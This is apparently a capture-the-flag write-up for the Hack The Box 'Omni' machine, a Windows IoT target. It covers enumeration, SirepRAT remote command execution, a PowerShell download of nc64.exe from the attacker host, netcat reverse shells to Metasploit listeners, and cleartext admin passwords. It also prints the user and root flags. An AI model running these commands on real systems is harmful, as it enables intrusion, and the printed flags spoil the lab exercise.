# **Omni**



# **Info Gathering**





### **RPC**

```
# Command executed for RPC Enum
pip install impacket
python /usr/share/doc/python3-impacket/examples/rcpdump.py -port 135 10.10.10.204
```
The above command returns a lot of output so I have the important info I obtained below

#### **Discovered NetBIOS Name**



With the above discovery I added the host name to my /etc/hosts file

# Contents added to /etc/hosts file 10.10.10.204 omni.htb

**HTTP 8080 LOGIN PAGE:** http://10.10.10.204:8080/



# **JavaScript frameworks**

Handlebars 1.3.0

**Miscellaneous** 

 $\rightarrow$  HTTP/2

**Web servers** 

G Nginx

# **JavaScript libraries**

- Modernizr 2.8.3
- iQuery | 1.10.2
	- Moment.js 2.9.0

# **Reverse proxies**

G Nginx



I was able to guess the password combination. **USER:** admin **PASS:** password

A SQL Injection also appeared to work **USER:** ' OR 1=1 -- **PASS:** password

However using those credentials to sign in returned the below error message.

# **SCREENSHOT OF ERROR**

# Authorization Required

This server could not verify that you are authorized to access the document requested. Either you supplied the wrong credentials (eg. incorrect password) or your browser doesn't understand how to supply the credentials required.

**Try Again** 

Because their is a CSRF cookie I caught the request using Burp and modified it to use HTTP/0.9 Doing os returned the below error message

# **Bad Request**

# HTTP Error 400. The request is badly formed.

### **PORT 29817**

Not sure what this port is so I connected to it

#### **PORT 29819**

Not sure what this port is so I connected to it. The target returned the word PING

# Command executed nc 10.10.10.204 # RESULTS PING

# root@parrot]-[~/HTB/Boxes/Omni] #nc 10.10.10.204 29819 PING

I attempted a packet capture to see if I could enter values that ping my attack machine but nothing occurred.

# **PORT 29820**

Not sure what this port is so I connected to it

# Command executed nc 10.10.10.204 29820



This was not able to return a legible string. I attempted to use curl to capture the output and return a file with the results. No such luck yet

```
# Command executed
curl -sL -vvv --http0.9 http://10.10.10.204:29820/ --output testfile
```
# **Gaining Access**

I was able to gain access to the machine using SirepRAT which exploits the Sirep Test Service that's built in and running on the official images offered at Microsoft's site.

This service is the client part of the HLK setup one may build in order to perform driver/hardware tests on the IoT device. It serves the Sirep/WPCon/TShell protocol.

**RESOURCE**: https://github.com/SafeBreach-Labs/SirepRAT

Using the GitHub examples I used the Launch a Command tools format. I downloaded nc64.exe to the target and used it to obtain a reverse shell

I started a listener

```
msfconsole
set LHOST 10.10.14.25
set LPORT 1337
set payload windows/shell_reverse_tcp
run -j
```
I then uploaded netcat and executed the reverse shell

#### Make the C:\Temp directory

```
# Command Executed
# Create C:\Temp directory to download too
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return output --cmd "C:\Windows\System32
\cmd.exe" --args "/c mkdir C:\\Temp" --v
```
### **SCREENSHOT OF TEMP DIR CREATION**

```
:@parrot|
     #python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return output --cmd "C:\Windows
\System32\cmd.exe" --args "/c mkdir C:\Temp" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
```
#### Upload netcat to C:\Temp

```
# Command Executed
# Upload nc64.exe to the device
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return output --cmd "C:\Windows\System32
\cmd.exe" --args "/c powershell Invoke-WebRequest -OutFile C:\\Temp\\nc64.exe -Uri http://10.10.14.25/
nc64.exe" --v
```
#### **SCREENSHOT OF UPLOADED NC64.EXE**

```
oot@parrot]-[/var/www/html
     #python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [24/Aug/2020 15:55:45] "GET /nc64.exe HTTP/1.1" 200
```
**@parrot]-[**/usr/share/windows-resources/Si

#python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return output --cmd "C:\Windows \System32\cmd.exe" --args "/c powershell Invoke-WebRequest -OutFile C:\\Temp\\nc64.exe -Uri htt  $p://10.10.14.25/nc64.exe" - v$ <HResultResult | type: 1, payload length: 4, HResult: 0x0> <ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>

#### Execute the reverse shell

# Command Executed python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return\_output --cmd "C:\Windows\System32 \cmd.exe" --args "/c C:\\Temp\\nc64.exe 10.10.14.25 1337 -e powershell.exe" --v

#### **SCREENSHOT OF EXECUTED REVERSE SHELL**

[@parrot] #python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return output --cmd "C:\Windows \System32\cmd.exe" --args "/c C:\\Temp\\nc64.exe 10.10.14.25 1337 -e powershell.exe" --v <HResultResult | type: 1, payload length: 4, HResult: 0x0>

0600- 08-24 15:59:04 Command shell session 1 opened (10.10.14.25:1337 -> 10.10.10.10.204:59695) at 2020-08-24

#### **SCREENSHOT EVIDENCE OF SHELL ACCESS**



PS C:\Windows\System32> |

In my enumeration I discovered there are multiple network drives available

# Command Executed wmic logicaldisk get name

### **SCREENSHOT EVIDENCE OF DISCOVERED DRIVES**



In U:\Users\app there is a file called iot-admin.xml. This makes me believe I am on a Windows IoT device which would make sense based on the services available and C:\ drive tree structure.

# **SCREENSHOT EVIDENCE OF IOT FILE**

# Directory: U:\Users\app



I also found a file holding the clear text password for my current user and the local administrator account in C:\Program Files \WindowsPowerShell\Modules\PackageManagement\r.bat

# Commands Executed **cd** C**:**\ findstr **/**spin "administrator" \*.\* **type** "C:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat"

### **SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD**

PS C:\> type "C:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat" type "C:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat" @echo off

:L00P

for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete

net user app mesh5143

net user administrator 1nt3rn37ofTh1nGz

ping -n 3 127.0.0.1

cls

GOTO : LOOP

:EXIT

I was then able to use both of those credentials to access the Web GUI.

**LINK:** http://10.10.10.204:8080 **USER:** app **PASS:** mesh5143

Once signed into the GUI there was an area for me to run commands. **LINK**: http://10.10.10.204:8080/#Run+command

I started another Metasploit listener and executed a reverse shell using nc64.exe again



### **SCREENSHOT EVIDENCE OF COMMAND RUN**



### **SCREENSHOT EVIDENCE OF CONNECTED SHELL**

Command shell session 2 opened (10.10.14.25:1338 -> 10.10.10.204:61184) at 2020-08-24 16:36:15 -0600

Although I have the same access I was still able to gain a shell this way so I included it.

On the U:\ Drive is an xml file in U:\Users\help.txt and a file in U:\Users\app\user.txt. Not sure if one was created by someone else but both were there when I was. The files contained what appeared to be an NTLM hash in XML format

#### **SCREENSHOT EVIDENCE OF USER.TXT CONTENTS**

```
PS U:\Users\app> type user.txt
type user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <0bj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN><ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">flag</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272
3dc57d7d69ef398e0731a00000000e800000000200002000000eec9b13a75b6fd2ea6fd955909f9927
6fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb
1d211990af0986d008a36c133c36f4da2f9406ae7</SS>
    </Props>
  </0bj>
</Objs>
  U:\Users\app>
```
This is a file used for powershell credentials. I am able to decrypt this password file using powershell This turned out to be the user flag

```
# Commands Executed
$Cred = Import-CliXml -Path U:\Users\app\user.txt
$Cred.GetNetworkCredential().Password
# RESULTS
7cfd50f6bc34db3204898f1505ad9d70
```
# **SCREENSHOT EVIDENCE OF USER FLAG**

PS U:\Users\app> \$cred = Import-CliXml -Path U:\Users\app\user.txt \$cred = Import-CliXml -Path U:\Users\app\user.txt PS U:\Users\app> \$cred.GetNetworkCredential().Password \$cred.GetNetworkCredential().Password 7cfd50f6bc34db3204898f1505ad9d70

# **USER FLAG: 7cfd50f6bc34db3204898f1505ad9d70**

# **PrivEsc**

Using the credentials for the local Administrator account I was able to access the application as the administrator. **USER:** administrator

**PASS:** \_1nt3rn37ofTh1nGz

# **SCREENSHOT EVIDENCE OF ACCESSED GUI**



Using the same method I attempted as the previous user I obtained a shell as Administrator I went to the "Processes" drop down menu and selected "Run Command"

I then started a Metasploit listener

**set** LPORT 1339 run -j

### **SCREENSHOT EVIDENCE OF RUN COMMAND**

## **Run Command**

C:\\Temp\\nc64.exe 10.10.14.25 1339 -e powershell.exe

Run

Run as DefaultAccount

### **SCREENSHOT EVIDENCE OF SHELL ACCESS**

I Started reverse TCP handler on 10.10.14.25:1339

 $*$ ] Command shell session 3 opened (10.10.14.25:1339 -> 10.10.10.204:61794) at 2020-08-24 16:51:23 -0600

```
Windows PowerShell
```
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\windows\system32> [HTB] 0:openvpn 1:msf\* 2:bash

I ran into the same situation previously. The root.txt file needs to be decoded with powershell again.

```
# Command Executed
type U:\Users\administrator\root.txt
```
# **SCREENSHOT OF ROOT.TXT CONTENTS**

```
PS U:\Users\administrator> type root.txt
type root.txt
<0bjs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <0bj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN><ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">flag</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af939
fdc9df1a2a5822021439b000000000e800000000200002000000dd198d09b343e3b6fcb9900b77eb6
f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29c
35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
    </Props>
  </0bj>
</Objs>
PS U:\Users\administrator>
```
Using powershell I decoded the file to obtain the flag

```
$Cred = Import-CliXml -Path U:\Users\administrator\root.txt
$Cred.GetNetworkCredential().Password
# RESULTS
5dbdce5569e2c4708617c0ce6e9bf11d
```
### **SCREENSHOT EVIDENCE OF ROOT FLAG**

PS U:\Users\administrator> \$Cred = Import-CliXml -Path U:\Users\Administrator\root.txt \$Cred = Import-CliXml -Path U:\Users\Administrator\root.txt PS U:\Users\administrator> \$Cred.GetNetworkCredential().Password \$Cred.GetNetworkCredential().Password 5dbdce5569e2c4708617c0ce6e9bf11d

# **ROOT FLAG: 5dbdce5569e2c4708617c0ce6e9bf11d**